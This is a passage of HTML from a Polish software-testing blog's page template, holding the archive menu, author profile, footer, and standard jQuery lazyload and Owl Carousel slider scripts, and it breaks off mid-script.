<option value='http://www.testacja.pl/2019/02/'>lutego (3)</option>
<option value='http://www.testacja.pl/2019/01/'>stycznia (2)</option>
<option value='http://www.testacja.pl/2018/12/'>grudnia (2)</option>
<option value='http://www.testacja.pl/2018/11/'>listopada (3)</option>
<option value='http://www.testacja.pl/2018/10/'>października (4)</option>
<option value='http://www.testacja.pl/2018/09/'>września (5)</option>
<option value='http://www.testacja.pl/2018/08/'>sierpnia (8)</option>
<option value='http://www.testacja.pl/2018/07/'>lipca (9)</option>
<option value='http://www.testacja.pl/2018/06/'>czerwca (11)</option>
<option value='http://www.testacja.pl/2018/05/'>maja (7)</option>
<option value='http://www.testacja.pl/2018/04/'>kwietnia (7)</option>
<option value='http://www.testacja.pl/2018/03/'>marca (10)</option>
<option value='http://www.testacja.pl/2018/02/'>lutego (12)</option>
<option value='http://www.testacja.pl/2018/01/'>stycznia (13)</option>
<option value='http://www.testacja.pl/2017/12/'>grudnia (3)</option>
<option value='http://www.testacja.pl/2017/11/'>listopada (8)</option>
<option value='http://www.testacja.pl/2017/10/'>października (13)</option>
<option value='http://www.testacja.pl/2017/09/'>września (7)</option>
<option value='http://www.testacja.pl/2017/08/'>sierpnia (9)</option>
<option value='http://www.testacja.pl/2017/07/'>lipca (12)</option>
<option value='http://www.testacja.pl/2017/06/'>czerwca (11)</option>
<option value='http://www.testacja.pl/2017/05/'>maja (19)</option>
<option value='http://www.testacja.pl/2017/04/'>kwietnia (15)</option>
<option value='http://www.testacja.pl/2017/03/'>marca (15)</option>
<option value='http://www.testacja.pl/2017/02/'>lutego (6)</option>
<option value='http://www.testacja.pl/2017/01/'>stycznia (8)</option>
<option value='http://www.testacja.pl/2016/12/'>grudnia (6)</option>
<option value='http://www.testacja.pl/2016/11/'>listopada (7)</option>
<option value='http://www.testacja.pl/2016/10/'>października (7)</option>
<option value='http://www.testacja.pl/2016/09/'>września (5)</option>
<option value='http://www.testacja.pl/2016/08/'>sierpnia (8)</option>
<option value='http://www.testacja.pl/2016/07/'>lipca (5)</option>
<option value='http://www.testacja.pl/2016/06/'>czerwca (5)</option>
<option value='http://www.testacja.pl/2016/05/'>maja (4)</option>
<option value='http://www.testacja.pl/2016/04/'>kwietnia (5)</option>
<option value='http://www.testacja.pl/2016/03/'>marca (7)</option>
<option value='http://www.testacja.pl/2016/02/'>lutego (6)</option>
<option value='http://www.testacja.pl/2016/01/'>stycznia (6)</option>
<option value='http://www.testacja.pl/2015/12/'>grudnia (4)</option>
<option value='http://www.testacja.pl/2015/11/'>listopada (8)</option>
<option value='http://www.testacja.pl/2015/10/'>października (7)</option>
<option value='http://www.testacja.pl/2015/09/'>września (13)</option>
<option value='http://www.testacja.pl/2015/08/'>sierpnia (14)</option>
<option value='http://www.testacja.pl/2015/07/'>lipca (8)</option>
<option value='http://www.testacja.pl/2015/06/'>czerwca (7)</option>
<option value='http://www.testacja.pl/2015/05/'>maja (12)</option>
<option value='http://www.testacja.pl/2015/04/'>kwietnia (9)</option>
<option value='http://www.testacja.pl/2015/03/'>marca (4)</option>
<option value='http://www.testacja.pl/2015/02/'>lutego (2)</option>
<option value='http://www.testacja.pl/2015/01/'>stycznia (3)</option>
<option value='http://www.testacja.pl/2014/12/'>grudnia (5)</option>
<option value='http://www.testacja.pl/2014/11/'>listopada (3)</option>
<option value='http://www.testacja.pl/2014/10/'>października (6)</option>
<option value='http://www.testacja.pl/2014/09/'>września (11)</option>
<option value='http://www.testacja.pl/2014/08/'>sierpnia (16)</option>
<option value='http://www.testacja.pl/2014/07/'>lipca (16)</option>
<option value='http://www.testacja.pl/2014/06/'>czerwca (1)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='footer-wrapper'>
<div class='footerbar no-items section' id='footerbar2'></div>
</div>
<div id='footer-wrapper'>
<div class='footerbar  section' id='footerbar3'><div class='widget Profile' data-version='1' id='Profile1'>
<h2>O mnie</h2>
<div class='widget-content'>
<a href='https://www.blogger.com/profile/12188008344380879735'><img alt='Moje zdjęcie' class='profile-img' height='80' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhxIeiDYHkklwpvP0QFSJT4ZByuHac7qDx3tbHeUntEUMErQ87DrWk2zRyg27j0Eb0uEPKzyjXlHYooEMYLTsxwv1PXUnJlHrWj2ON_uNP83PC6PW1IytkcyegTe-X8Dw/s220/IMG_1890+%281%29.JPG' width='80'/></a>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12188008344380879735' rel='author' style='background-image: url(//www.blogger.com/img/logo-16.png);'>
Zuzanna
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/12188008344380879735' rel='author'>Wyświetl mój pełny profil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='blogfooter-all-1'>
<div id='blogfooter-wrapper-all-1'>
<div id='footer-wrapper-all'>
<div class='footerbar-all-1 no-items section' id='footerbar-all-1'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='copyr'>
<div id='stopka'>
<div id='copyright1'> Copyright &#169; 2018 
          <a href='http://www.testacja.pl/'>
Testacja | blog testerski
</a>, Blogger</div>
<div id='copyright'> BLOG Design:
         <a href='http://karografia.pl'>karografia.pl</a></div>
</div>
</div>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
 $(document).ready(function() {$('.PopularPosts img').attr('width', '100%').attr('height', 'auto').attr('src', function(i, src) {return src.replace( 'w72-h72-p-k-nu', 's950' );});});
<!-- helparchive.blogspot.com CC license-->
</script>
<script type='text/javascript'>
 $(document).ready(function() {$('#BlogList1 img').attr('width', '100%').attr('height', 'auto').attr('src', function(i, src) {return src.replace( 's72-c', 's950' );});});
<!-- helparchive.blogspot.com CC license-->
</script>
<script type='text/javascript'>//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$(".post-outer img, #blogfooter-all").lazyload({placeholder:"http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"0"})})//]]></script>
<script type='text/javascript'>//<![CDATA[
(function(a){a.fn.lazyload=function(b){var c={threshold:0,failurelimit:0,event:"scroll",effect:"show",container:window};if(b){a.extend(c,b)}var d=this;if("scroll"==c.event){a(c.container).bind("scroll",function(b){var e=0;d.each(function(){if(a.abovethetop(this,c)||a.leftofbegin(this,c)){}else if(!a.belowthefold(this,c)&&!a.rightoffold(this,c)){a(this).trigger("appear")}else{if(e++>c.failurelimit){return false}}});var f=a.grep(d,function(a){return!a.loaded});d=a(f)})}this.each(function(){var b=this;if(undefined==a(b).attr("original")){a(b).attr("original",a(b).attr("src"))}if("scroll"!=c.event||undefined==a(b).attr("src")||c.placeholder==a(b).attr("src")||a.abovethetop(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.rightoffold(b,c)){if(c.placeholder){a(b).attr("src",c.placeholder)}else{a(b).removeAttr("src")}b.loaded=false}else{b.loaded=true}a(b).one("appear",function(){if(!this.loaded){a("<img />").bind("load",function(){a(b).hide().attr("src",a(b).attr("original"))[c.effect](c.effectspeed);b.loaded=true}).attr("src",a(b).attr("original"))}});if("scroll"!=c.event){a(b).bind(c.event,function(c){if(!b.loaded){a(b).trigger("appear")}})}});a(c.container).trigger(c.event);return this};a.belowthefold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).height()+a(window).scrollTop()}else{var d=a(c.container).offset().top+a(c.container).height()}return d<=a(b).offset().top-c.threshold};a.rightoffold=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).width()+a(window).scrollLeft()}else{var d=a(c.container).offset().left+a(c.container).width()}return d<=a(b).offset().left-c.threshold};a.abovethetop=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollTop()}else{var d=a(c.container).offset().top}return d>=a(b).offset().top+c.threshold+a(b).height()};a.leftofbegin=function(b,c){if(c.container===undefined||c.container===window){var d=a(window).scrollLeft()}else{var d=a(c.container).offset().left}return d>=a(b).offset().left+c.threshold+a(b).width()};a.extend(a.expr[":"],{"below-the-fold":"$.belowthefold(a, {threshold : 0, container: window})","above-the-fold":"!$.belowthefold(a, {threshold : 0, container: window})","right-of-fold":"$.rightoffold(a, {threshold : 0, container: window})","left-of-fold":"!$.rightoffold(a, {threshold : 0, container: window})"})})(jQuery);$(function(){$("#sidebar img").lazyload({placeholder:"http://i22.servimg.com/u/f22/15/42/72/40/grey10.gif",effect:"fadeIn",threshold:"10"})})//]]></script>
<!-- == The MIT License (MIT) Copyright (c) 2013 Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions: The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software. THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE. -->
<script type='text/javascript'>
//<![CDATA[
﻿"function"!==typeof Object.create&&(Object.create=function(f){function g(){}g.prototype=f;return new g});
(function(f,g,k){var l={init:function(a,b){this.$elem=f(b);this.options=f.extend({},f.fn.owlCarousel.options,this.$elem.data(),a);this.userOptions=a;this.loadContent()},loadContent:function(){function a(a){var d,e="";if("function"===typeof b.options.jsonSuccess)b.options.jsonSuccess.apply(this,[a]);else{for(d in a.owl)a.owl.hasOwnProperty(d)&&(e+=a.owl[d].item);b.$elem.html(e)}b.logIn()}var b=this,e;"function"===typeof b.options.beforeInit&&b.options.beforeInit.apply(this,[b.$elem]);"string"===typeof b.options.jsonPath?
(e=b.options.jsonPath,f.getJSON(e,a)):b.logIn()},logIn:function(){this.$elem.data("owl-originalStyles",this.$elem.attr("style"));this.$elem.data("owl-originalClasses",this.$elem.attr("class"));this.$elem.css({opacity:0});this.orignalItems=this.options.items;this.checkBrowser();this.wrapperWidth=0;this.checkVisible=null;this.setVars()},setVars:function(){if(0===this.$elem.children().length)return!1;this.baseClass();this.eventTypes();this.$userItems=this.$elem.children();this.itemsAmount=this.$userItems.length;
this.wrapItems();this.$owlItems=this.$elem.find(".owl-item");this.$owlWrapper=this.$elem.find(".owl-wrapper");this.playDirection="next";this.prevItem=0;this.prevArr=[0];this.currentItem=0;this.customEvents();this.onStartup()},onStartup:function(){this.updateItems();this.calculateAll();this.buildControls();this.updateControls();this.response();this.moveEvents();this.stopOnHover();this.owlStatus();!1!==this.options.transitionStyle&&this.transitionTypes(this.options.transitionStyle);!0===this.options.autoPlay&&
(this.options.autoPlay=5E3);this.play();this.$elem.find(".owl-wrapper").css("display","block");this.$elem.is(":visible")?this.$elem.css("opacity",1):this.watchVisibility();this.onstartup=!1;this.eachMoveUpdate();"function"===typeof this.options.afterInit&&this.options.afterInit.apply(this,[this.$elem])},eachMoveUpdate:function(){!0===this.options.lazyLoad&&this.lazyLoad();!0===this.options.autoHeight&&this.autoHeight();this.onVisibleItems();"function"===typeof this.options.afterAction&&this.options.afterAction.apply(this,
[this.$elem])},updateVars:function(){"function"===typeof this.options.beforeUpdate&&this.options.beforeUpdate.apply(this,[this.$elem]);this.watchVisibility();this.updateItems();this.calculateAll();this.updatePosition();this.updateControls();this.eachMoveUpdate();"function"===typeof this.options.afterUpdate&&this.options.afterUpdate.apply(this,[this.$elem])},reload:function(){var a=this;g.setTimeout(function(){a.updateVars()},0)},watchVisibility:function(){var a=this;if(!1===a.$elem.is(":visible"))a.$elem.css({opacity:0}),
g.clearInterval(a.autoPlayInterval),g.clearInterval(a.checkVisible);else return!1;a.checkVisible=g.setInterval(function(){a.$elem.is(":visible")&&(a.reload(),a.$elem.animate({opacity:1},200),g.clearInterval(a.checkVisible))},500)},wrapItems:function(){this.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>');this.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">');this.wrapperOuter=this.$elem.find(".owl-wrapper-outer");this.$elem.css("display","block")},
baseClass:function(){var a=this.$elem.hasClass(this.options.baseClass),b=this.$elem.hasClass(this.options.theme);a||this.$elem.addClass(this.options.baseClass);b||this.$elem.addClass(this.options.theme)},updateItems:function(){var a,b;if(!1===this.options.responsive)return!1;if(!0===this.options.singleItem)return this.options.items=this.orignalItems=1,this.options.itemsCustom=!1,this.options.itemsDesktop=!1,this.options.itemsDesktopSmall=!1,this.options.itemsTablet=!1,this.options.itemsTabletSmall=
!1,this.options.itemsMobile=!1;a=f(this.options.responsiveBaseWidth).width();a>(this.options.itemsDesktop[0]||this.orignalItems)&&(this.options.items=this.orignalItems);if(!1!==this.options.itemsCustom)for(this.options.itemsCustom.sort(function(a,b){return a[0]-b[0]}),b=0;b<this.options.itemsCustom.length;b+=1)this.options.itemsCustom[b][0]<=a&&(this.options.items=this.options.itemsCustom[b][1]);else a<=this.options.itemsDesktop[0]&&!1!==this.options.itemsDesktop&&(this.options.items=this.options.itemsDesktop[1]),
a<=this.options.itemsDesktopSmall[0]&&!1!==this.options.itemsDesktopSmall&&(this.options.items=this.options.itemsDesktopSmall[1]),a<=this.options.itemsTablet[0]&&!1!==this.options.itemsTablet&&(this.options.items=this.options.itemsTablet[1]),a<=this.options.itemsTabletSmall[0]&&!1!==this.options.itemsTabletSmall&&(this.options.items=this.options.itemsTabletSmall[1]),a<=this.options.itemsMobile[0]&&!1!==this.options.itemsMobile&&(this.options.items=this.options.itemsMobile[1]);this.options.items>this.itemsAmount&&
!0===this.options.itemsScaleUp&&(this.options.items=this.itemsAmount)},response:function(){var a=this,b,e;if(!0!==a.options.responsive)return!1;e=f(g).width();a.resizer=function(){f(g).width()!==e&&(!1!==a.options.autoPlay&&g.clearInterval(a.autoPlayInterval),g.clearTimeout(b),b=g.setTimeout(function(){e=f(g).width();a.updateVars()},a.options.responsiveRefreshRate))};f(g).resize(a.resizer)},updatePosition:function(){this.jumpTo(this.currentItem);!1!==this.options.autoPlay&&this.checkAp()},appendItemsSizes:function(){var a=
this,b=0,e=a.itemsAmount-a.options.items;a.$owlItems.each(function(c){var d=f(this);d.css({width:a.itemWidth}).data("owl-item",Number(c));if(0===c%a.options.items||c===e)c>e||(b+=1);d.data("owl-roundPages",b)})},appendWrapperSizes:function(){this.$owlWrapper.css({width:this.$owlItems.length*this.itemWidth*2,left:0});this.appendItemsSizes()},calculateAll:function(){this.calculateWidth();this.appendWrapperSizes();this.loops();this.max()},calculateWidth:function(){this.itemWidth=Math.round(this.$elem.width()/
this.options.items)},max:function(){var a=-1*(this.itemsAmount*this.itemWidth-this.options.items*this.itemWidth);this.options.items>this.itemsAmount?this.maximumPixels=a=this.maximumItem=0:(this.maximumItem=this.itemsAmount-this.options.items,this.maximumPixels=a);return a},min:function(){return 0},loops:function(){var a=0,b=0,e,c;this.positionsInArray=[0];this.pagesInArray=[];for(e=0;e<this.itemsAmount;e+=1)b+=this.itemWidth,this.positionsInArray.push(-b),!0===this.options.scrollPerPage&&(c=f(this.$owlItems[e]),
c=c.data("owl-roundPages"),c!==a&&(this.pagesInArray[a]=this.positionsInArray[e],a=c))},buildControls:function(){if(!0===this.options.navigation||!0===this.options.pagination)this.owlControls=f('<div class="owl-controls"/>').toggleClass("clickable",!this.browser.isTouch).appendTo(this.$elem);!0===this.options.pagination&&this.buildPagination();!0===this.options.navigation&&this.buildButtons()},buildButtons:function(){var a=this,b=f('<div class="owl-buttons"/>');a.owlControls.append(b);a.buttonPrev=
f("<div/>",{"class":"owl-prev",html:a.options.navigationText[0]||""});a.buttonNext=f("<div/>",{"class":"owl-next",html:a.options.navigationText[1]||""});b.append(a.buttonPrev).append(a.buttonNext);b.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(a){a.preventDefault()});b.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(b){b.preventDefault();f(this).hasClass("owl-next")?a.next():a.prev()})},buildPagination:function(){var a=this;a.paginationWrapper=
f('<div class="owl-pagination"/>');a.owlControls.append(a.paginationWrapper);a.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(b){b.preventDefault();Number(f(this).data("owl-page"))!==a.currentItem&&a.goTo(Number(f(this).data("owl-page")),!0)})},updatePagination:function(){var a,b,e,c,d,g;if(!1===this.options.pagination)return!1;this.paginationWrapper.html("");a=0;b=this.itemsAmount-this.itemsAmount%this.options.items;for(c=0;c<this.itemsAmount;c+=1)0===c%this.options.items&&
(a+=1,b===c&&(e=this.itemsAmount-this.options.items),d=f("<div/>",{"class":"owl-page"}),g=f("<span></span>",{text:!0===this.options.paginationNumbers?a:"","class":!0===this.options.paginationNumbers?"owl-numbers":""}),d.append(g),d.data("owl-page",b===c?e:c),d.data("owl-roundPages",a),this.paginationWrapper.append(d));this.checkPagination()},checkPagination:function(){var a=this;if(!1===a.options.pagination)return!1;a.paginationWrapper.find(".owl-page").each(function(){f(this).data("owl-roundPages")===
f(a.$owlItems[a.currentItem]).data("owl-roundPages")&&(a.paginationWrapper.find(".owl-page").removeClass("active"),f(this).addClass("active"))})},checkNavigation:function(){if(!1===this.options.navigation)return!1;!1===this.options.rewindNav&&(0===this.currentItem&&0===this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.addClass("disabled")):0===this.currentItem&&0!==this.maximumItem?(this.buttonPrev.addClass("disabled"),this.buttonNext.removeClass("disabled")):this.currentItem===
this.maximumItem?(this.buttonPrev.removeClass("disabled"),this.buttonNext.addClass("disabled")):0!==this.currentItem&&this.currentItem!==this.maximumItem&&(this.buttonPrev.removeClass("disabled"),this.buttonNext.removeClass("disabled")))},updateControls:function(){this.updatePagination();this.checkNavigation();this.owlControls&&(this.options.items>=this.itemsAmount?this.owlControls.hide():this.owlControls.show())},destroyControls:function(){this.owlControls&&this.owlControls.remove()},next:function(a){if(this.isTransition)return!1;
this.currentItem+=!0===this.options.scrollPerPage?this.options.items:1;if(this.currentItem>this.maximumItem+(!0===this.options.scrollPerPage?this.options.items-1:0))if(!0===this.options.rewindNav)this.currentItem=0,a="rewind";else return this.currentItem=this.maximumItem,!1;this.goTo(this.currentItem,a)},prev:function(a){if(this.isTransition)return!1;this.currentItem=!0===this.options.scrollPerPage&&0<this.currentItem&&this.currentItem<this.options.items?0:this.currentItem-(!0===this.options.scrollPerPage?
this.options.items:1);if(0>this.currentItem)if(!0===this.options.rewindNav)this.currentItem=this.maximumItem,a="rewind";else return this.currentItem=0,!1;this.goTo(this.currentItem,a)},goTo:function(a,b,e){var c=this;if(c.isTransition)return!1;"function"===typeof c.options.beforeMove&&c.options.beforeMove.apply(this,[c.$elem]);a>=c.maximumItem?a=c.maximumItem:0>=a&&(a=0);c.currentItem=c.owl.currentItem=a;if(!1!==c.options.transitionStyle&&"drag"!==e&&1===c.options.items&&!0===c.browser.support3d)return c.swapSpeed(0),
!0===c.browser.support3d?c.transition3d(c.positionsInArray[a]):c.css2slide(c.positionsInArray[a],1),c.afterGo(),c.singleItemTransition(),!1;a=c.positionsInArray[a];!0===c.browser.support3d?(c.isCss3Finish=!1,!0===b?(c.swapSpeed("paginationSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},c.options.paginationSpeed)):"rewind"===b?(c.swapSpeed(c.options.rewindSpeed),g.setTimeout(function(){c.isCss3Finish=!0},c.options.rewindSpeed)):(c.swapSpeed("slideSpeed"),g.setTimeout(function(){c.isCss3Finish=!0},
c.options.slideSpeed)),c.transition3d(a)):!0===b?c.css2slide(a,c.options.paginationSpeed):"rewind"===b?c.css2slide(a,c.options.rewindSpeed):c.css2slide(a,c.options.slideSpeed);c.afterGo()},jumpTo:function(a){"function"===typeof this.options.beforeMove&&this.options.beforeMove.apply(this,[this.$elem]);a>=this.maximumItem||-1===a?a=this.maximumItem:0>=a&&(a=0);this.swapSpeed(0);!0===this.browser.support3d?this.transition3d(this.positionsInArray[a]):this.css2slide(this.positionsInArray[a],1);this.currentItem=
this.owl.currentItem=a;this.afterGo()},afterGo:function(){this.prevArr.push(this.currentItem);this.prevItem=this.owl.prevItem=this.prevArr[this.prevArr.length-2];this.prevArr.shift(0);this.prevItem!==this.currentItem&&(this.checkPagination(),this.checkNavigation(),this.eachMoveUpdate(),!1!==this.options.autoPlay&&this.checkAp());"function"===typeof this.options.afterMove&&this.prevItem!==this.currentItem&&this.options.afterMove.apply(this,[this.$elem])},stop:function(){this.apStatus="stop";g.clearInterval(this.autoPlayInterval)},
checkAp:function(){"stop"!==this.apStatus&&this.play()},play:function(){var a=this;a.apStatus="play";if(!1===a.options.autoPlay)return!1;g.clearInterval(a.autoPlayInterval);a.autoPlayInterval=g.setInterval(function(){a.next(!0)},a.options.autoPlay)},swapSpeed:function(a){"slideSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.slideSpeed)):"paginationSpeed"===a?this.$owlWrapper.css(this.addCssSpeed(this.options.paginationSpeed)):"string"!==typeof a&&this.$owlWrapper.css(this.addCssSpeed(a))},
addCssSpeed:function(a){return{"-webkit-transition":"all "+a+"ms ease","-moz-transition":"all "+a+"ms ease","-o-transition":"all "+a+"ms ease",transition:"all "+a+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(a){return{"-webkit-transform":"translate3d("+a+"px, 0px, 0px)","-moz-transform":"translate3d("+a+"px, 0px, 0px)","-o-transform":"translate3d("+a+"px, 0px, 0px)","-ms-transform":"translate3d("+
a+"px, 0px, 0px)",transform:"translate3d("+a+"px, 0px,0px)"}},transition3d:function(a){this.$owlWrapper.css(this.doTranslate(a))},css2move:function(a){this.$owlWrapper.css({left:a})},css2slide:function(a,b){var e=this;e.isCssFinish=!1;e.$owlWrapper.stop(!0,!0).animate({left:a},{duration:b||e.options.slideSpeed,complete:function(){e.isCssFinish=!0}})},checkBrowser:function(){var a=k.createElement("div");a.style.cssText="  -moz-transform:translate3d(0px, 0px, 0px); -ms-transform:translate3d(0px, 0px, 0px); -o-transform:translate3d(0px, 0px, 0px); -webkit-transform:translate3d(0px, 0px, 0px); transform:translate3d(0px, 0px, 0px)";
a=a.style.cssText.match(/translate3d\(0px, 0px, 0px\)/g);this.browser={support3d:null!==a&&1===a.length,isTouch:"ontouchstart"in g||g.navigator.msMaxTouchPoints}},moveEvents:function(){if(!1!==this.options.mouseDrag||!1!==this.options.touchDrag)this.gestures(),this.disabledEvents()},eventTypes:function(){var a=["s","e","x"];this.ev_types={};!0===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:
!1===this.options.mouseDrag&&!0===this.options.touchDrag?a=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:!0===this.options.mouseDrag&&!1===this.options.touchDrag&&(a=["mousedown.owl","mousemove.owl","mouseup.owl"]);this.ev_types.start=a[0];this.ev_types.move=a[1];this.ev_types.end=a[2]},disabledEvents:function(){this.$elem.on("dragstart.owl",function(a){a.preventDefault()});this.$elem.on("mousedown.disableTextSelect",function(a){return f(a.target).is("input, textarea, select, option")})},
gestures:function(){function a(a){if(void 0!==a.touches)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(void 0===a.touches){if(void 0!==a.pageX)return{x:a.pageX,y:a.pageY};if(void 0===a.pageX)return{x:a.clientX,y:a.clientY}}}function b(a){"on"===a?(f(k).on(d.ev_types.move,e),f(k).on(d.ev_types.end,c)):"off"===a&&(f(k).off(d.ev_types.move),f(k).off(d.ev_types.end))}function e(b){b=b.originalEvent||b||g.event;d.newPosX=a(b).x-h.offsetX;d.newPosY=a(b).y-h.offsetY;d.newRelativeX=d.newPosX-h.relativePos;
"function"===typeof d.options.startDragging&&!0!==h.dragging&&0!==d.newRelativeX&&(h.dragging=!0,d.options.startDragging.apply(d,[d.$elem]));(8<d.newRelativeX||-8>d.newRelativeX)&&!0===d.browser.isTouch&&(void 0!==b.preventDefault?b.preventDefault():b.returnValue=!1,h.sliding=!0);(10<d.newPosY||-10>d.newPosY)&&!1===h.sliding&&f(k).off("touchmove.owl");d.newPosX=Math.max(Math.min(d.newPosX,d.newRelativeX/5),d.maximumPixels+d.newRelativeX/5);!0===d.browser.support3d?d.transition3d(d.newPosX):d.css2move(d.newPosX)}
function c(a){a=a.originalEvent||a||g.event;var c;a.target=a.target||a.srcElement;h.dragging=!1;!0!==d.browser.isTouch&&d.$owlWrapper.removeClass("grabbing");d.dragDirection=0>d.newRelativeX?d.owl.dragDirection="left":d.owl.dragDirection="right";0!==d.newRelativeX&&(c=d.getNewPosition(),d.goTo(c,!1,"drag"),h.targetElement===a.target&&!0!==d.browser.isTouch&&(f(a.target).on("click.disable",function(a){a.stopImmediatePropagation();a.stopPropagation();a.preventDefault();f(a.target).off("click.disable")}),
a=f._data(a.target,"events").click,c=a.pop(),a.splice(0,0,c)));b("off")}var d=this,h={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};d.isCssFinish=!0;d.$elem.on(d.ev_types.start,".owl-wrapper",function(c){c=c.originalEvent||c||g.event;var e;if(3===c.which)return!1;if(!(d.itemsAmount<=d.options.items)){if(!1===d.isCssFinish&&!d.options.dragBeforeAnimFinish||!1===d.isCss3Finish&&!d.options.dragBeforeAnimFinish)return!1;
!1!==d.options.autoPlay&&g.clearInterval(d.autoPlayInterval);!0===d.browser.isTouch||d.$owlWrapper.hasClass("grabbing")||d.$owlWrapper.addClass("grabbing");d.newPosX=0;d.newRelativeX=0;f(this).css(d.removeTransition());e=f(this).position();h.relativePos=e.left;h.offsetX=a(c).x-e.left;h.offsetY=a(c).y-e.top;b("on");h.sliding=!1;h.targetElement=c.target||c.srcElement}})},getNewPosition:function(){var a=this.closestItem();a>this.maximumItem?a=this.currentItem=this.maximumItem:0<=this.newPosX&&(this.currentItem=
a=0);return a},closestItem:function(){var a=this,b=!0===a.options.scrollPerPage?a.pagesInArray:a.positionsInArray,e=a.newPosX,c=null;f.each(b,function(d,g){e-a.itemWidth/20>b[d+1]&&e-a.itemWidth/20<g&&"left"===a.moveDirection()?(c=g,a.currentItem=!0===a.options.scrollPerPage?f.inArray(c,a.positionsInArray):d):e+a.itemWidth/20<g&&e+a.itemWidth/20>(b[d+1]||b[d]-a.itemWidth)&&"right"===a.moveDirection()&&(!0===a.options.scrollPerPage?(c=b[d+1]||b[b.length-1],a.currentItem=f.inArray(c,a.positionsInArray)):
(c=b[d+1],a.currentItem=d+1))});return a.currentItem},moveDirection:function(){var a;0>this.newRelativeX?(a="right",this.playDirection="next"):(a="left",this.playDirection="prev");return a},customEvents:function(){var a=this;a.$elem.on("owl.next",function(){a.next()});a.$elem.on("owl.prev",function(){a.prev()});a.$elem.on("owl.play",function(b,e){a.options.autoPlay=e;a.play();a.hoverStatus="play"});a.$elem.on("owl.stop",function(){a.stop();a.hoverStatus="stop"});a.$elem.on("owl.goTo",function(b,e){a.goTo(e)});
